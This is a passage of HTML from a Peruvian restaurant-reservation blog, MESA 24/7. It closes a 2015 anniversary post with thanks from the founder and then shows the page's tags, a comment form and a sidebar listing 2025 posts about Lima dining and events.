	Les agradezco personalmente por la confianza brindada y por ser un cliente top en MESA 24/7. Muchas gracias por sus reservas, esperamos que se vengan muchas m&aacute;s!
</p>
<p>
	Pedro Callirgos
</p>
<p>
	Fundador &amp; CEO MESA 24/7
</p>
<p>
	Reserva tu mesa gratis | 100% confirmada | Siempre.</p>
<br/><div class='heateorSssClear'></div><div style="float: right" class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' heateor-sss-data-href='https://blog.mesa247.pe/2-anos-facilitando-tu-experiencia/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><ul class="heateor_sss_sharing_ul"><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Facebook" Title="Facebook" class="heateorSssSharing heateorSssFacebookBackground" onclick='heateorSssPopup("https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.mesa247.pe%2F2-anos-facilitando-tu-experiencia%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssFacebookSvg"></ss><ss class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Twitter" Title="Twitter" class="heateorSssSharing heateorSssTwitterBackground" onclick='heateorSssPopup("http://twitter.com/intent/tweet?via=mesa247&text=%C2%A1Noviembre%20de%20Aniversario%21%202%20a%C3%B1os%20facilitando%20tu%20experiencia&url=https%3A%2F%2Fblog.mesa247.pe%2F2-anos-facilitando-tu-experiencia%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssTwitterSvg"></ss><ss class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Linkedin" Title="Linkedin" class="heateorSssSharing heateorSssLinkedinBackground" onclick='heateorSssPopup("http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fblog.mesa247.pe%2F2-anos-facilitando-tu-experiencia%2F&title=%C2%A1Noviembre%20de%20Aniversario%21%202%20a%C3%B1os%20facilitando%20tu%20experiencia")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssLinkedinSvg"></ss><ss class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Whatsapp" Title="Whatsapp" class="heateorSssSharing heateorSssWhatsappBackground" onclick='heateorSssPopup("https://web.whatsapp.com/send?text=%C2%A1Noviembre%20de%20Aniversario%21%202%20a%C3%B1os%20facilitando%20tu%20experiencia https%3A%2F%2Fblog.mesa247.pe%2F2-anos-facilitando-tu-experiencia%2F")'><ss style="display:block" class="heateorSssSharingSvg heateorSssWhatsappSvg"></ss><ss class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Reddit" Title="Reddit" class="heateorSssSharing heateorSssRedditBackground" onclick='heateorSssPopup("http://reddit.com/submit?url=https%3A%2F%2Fblog.mesa247.pe%2F2-anos-facilitando-tu-experiencia%2F&title=%C2%A1Noviembre%20de%20Aniversario%21%202%20a%C3%B1os%20facilitando%20tu%20experiencia")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssRedditSvg"></ss><ss class="heateor_sss_square_count heateor_sss_reddit_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><ss class="heateor_sss_square_count">&nbsp;</ss><i style="width:70px;height:35px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></i></li></ul><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>						</div>

						<!-- post pagination -->
						
						<div class="page-tags font-opensans-reg clearfix">
							<a href="https://blog.mesa247.pe/etiqueta/aniversario/" rel="tag">aniversario</a><a href="https://blog.mesa247.pe/etiqueta/atlantic-city/" rel="tag">atlantic city</a><a href="https://blog.mesa247.pe/etiqueta/casino/" rel="tag">casino</a><a href="https://blog.mesa247.pe/etiqueta/cheesecake/" rel="tag">cheesecake</a><a href="https://blog.mesa247.pe/etiqueta/dulces/" rel="tag">dulces</a><a href="https://blog.mesa247.pe/etiqueta/eliazar/" rel="tag">eliazar</a><a href="https://blog.mesa247.pe/etiqueta/gratis/" rel="tag">gratis</a><a href="https://blog.mesa247.pe/etiqueta/lima/" rel="tag">Lima</a><a href="https://blog.mesa247.pe/etiqueta/marchand/" rel="tag">Marchand</a><a href="https://blog.mesa247.pe/etiqueta/mesa-247/" rel="tag">Mesa 24/7</a><a href="https://blog.mesa247.pe/etiqueta/oferta/" rel="tag">oferta</a><a href="https://blog.mesa247.pe/etiqueta/pedro-callirgos/" rel="tag">pedro callirgos</a><a href="https://blog.mesa247.pe/etiqueta/peru/" rel="tag">Peru</a><a href="https://blog.mesa247.pe/etiqueta/postres/" rel="tag">Postres</a><a href="https://blog.mesa247.pe/etiqueta/postres-gratis/" rel="tag">postres gratis</a><a href="https://blog.mesa247.pe/etiqueta/promocion/" rel="tag">promocion</a><a href="https://blog.mesa247.pe/etiqueta/restaurantes/" rel="tag">restaurantes</a>						</div>
						
						<!-- blog post meta -->
						<div class="blog-post-meta clearfix">
							
							<span class="font-opensans-reg">
							
																
									<!-- blog post date -->
									noviembre 5, 2015									
																
																
									<!-- blog post author -->
									By  MESA 24/7									
																
							</span>
							
														
								<!-- post share -->
								<div class="post-share clearfix">

																			<a href="http://www.facebook.com/sharer.php?u=https://blog.mesa247.pe/2-anos-facilitando-tu-experiencia/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-facebook"></span></a>
									
																			<a href="https://twitter.com/share?url=https://blog.mesa247.pe/2-anos-facilitando-tu-experiencia/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-twitter"></span></a>
									
																													<a href="https://pinterest.com/pin/create/bookmarklet/?media=https://blog.mesa247.pe/wp-content/uploads/2015/11/97866c9e-e925-4b95-8f01-f8ea2b1be199.jpg&url=https://blog.mesa247.pe/2-anos-facilitando-tu-experiencia/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-pinterest"></span></a>
																		
																			<a href="https://www.linkedin.com/cws/share?url=https://blog.mesa247.pe/2-anos-facilitando-tu-experiencia/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-linkedin"></span></a>
																		
																			<a href="http://www.stumbleupon.com/submit?url=https://blog.mesa247.pe/2-anos-facilitando-tu-experiencia/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-stumbleupon"></span></a>
																		
								</div>
								
														
						</div>
						
					</article>
					
										
										
												
							<!-- post author -->
							<div class="post-author clearfix">
								<div class="author-image">
																	</div>
								<div class="post-author-content">
									<h4 class="font-montserrat-reg">MESA 24/7</h4>
									<div class="page-content">
										<p>Reserva tu mesa gratis. 100% confirmada. Siempre.</p>
									</div>
								</div>
							</div>
							
												
										
										
						<!-- post comments -->
						<div class="post-comments-area">
							
<div id="comments" class="comments-area">

    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Post a comment<a rel="nofollow" id="cancel-comment-reply-link" href="/2-anos-facilitando-tu-experiencia/#respond" style="display:none;"><span class="cancel-reply-text">Cancel Reply</span><i class="fa fa-times mobile-reply-cancel" aria-hidden="true"></i></a></h3><form action="https://blog.mesa247.pe/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="row"><div class="col-xlarge-6"><input id="author" name="author" type="text" class="input-field" placeholder="Name (Required)" /></div>
<div class="col-xlarge-6"><input id="email" name="email" type="text" class="input-field" placeholder="Email (Required)" /></div></div>
<div class="row"><div class="col-xlarge-12"><input id="url" name="url" type="text" class="input-field" placeholder="Website" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<div class="row"><div class="col-xlarge-12"><textarea id="comment" name="comment" class="input-textarea" placeholder="Message (Required)"></textarea></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="secondary-button font-montserrat-reg hov-bk" value="Comentar" /> <input type='hidden' name='comment_post_ID' value='2263' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>						</div>
						
					
										
						<!-- post navigation -->
						<!-- post navigation -->

	
			<section class="post-navigation">
			<div id="post-nav-main" class="clearfix">
			
									<a href="https://blog.mesa247.pe/los-10-restaurantes-top-de-noviembre/" id="post-nav-prev" class="post-nav-item">
						<span class="font-montserrat-reg"><i class="fa fa-long-arrow-left"></i>Publicación anterior</span>
					</a>
								
									<a href="https://blog.mesa247.pe/premiacion-summum2015/" id="post-nav-next" class="post-nav-item">
						<span class="font-montserrat-reg">Siguiente publicación<i class="fa fa-long-arrow-right"></i></span>
					</a>
								
			</div>
		</section>
		



						
										
				</div>
				
								
					<!-- sidebar -->
					<aside class="col-xlarge-4 col-medium-4 post-sidebar -sidebar">
						<div class="sidebar-widget font-opensans-reg widget_aspect_about_widget">
									<h3 class="font-montserrat-reg">Sobre Nosotros</h3>
								
								
								
									<div class="page-content ">
						<p>MESA 24/7 plataforma gastronómica que conecta a comensales con los restaurantes más reconocidos en Perú a través de pedidos online, reservas online y experiencias gastronómicas.<br />
 A través de la App “MESA 24/7” (App Store o Play Store) y portal web: <a href="https://mesa247.pe">mesa247.pe</a> ha sentado a más de 800,000 personas en sus restaurantes afiliados.</p>
					</div>
								
									<ul class="about-widget-social ">
											</ul>
				
				</div><div class="sidebar-widget font-opensans-reg widget_aspect_latest_posts_widget"><h3 class="font-montserrat-reg">Lo más popular</h3>			
						
				<ul class="recent_posts_list">
				
									
						<li >
						
							<a href="https://blog.mesa247.pe/the-worlds-50-best-bars-sastreria-martinez/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">The World’s 50 Best Bars 2025: Sastrería Martínez pone a Lima en el mapa global</h4>
											<p class="font-opensans-reg">octubre 15, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/summum-mejores-restaurantes-peru-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">SUMMUM: Los mejores restaurantes del Perú</h4>
											<p class="font-opensans-reg">octubre 13, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/eventos-experiencias-gastronomicas-lima-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Eventos y experiencias gastronómicas únicos en Lima</h4>
											<p class="font-opensans-reg">septiembre 19, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-recomendados-cusco/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Los restaurantes más recomendados en Cusco</h4>
											<p class="font-opensans-reg">julio 3, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-mejores-vistas-lima/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Restaurantes con las mejores vistas en Lima</h4>
											<p class="font-opensans-reg">mayo 20, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-y-cenas-romanticas-para-san-valentin/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias y Cenas Románticas para San Valentín</h4>
											<p class="font-opensans-reg">enero 31, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/comienza-el-ano-nuevo-con-experiencias-inolvidables/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, 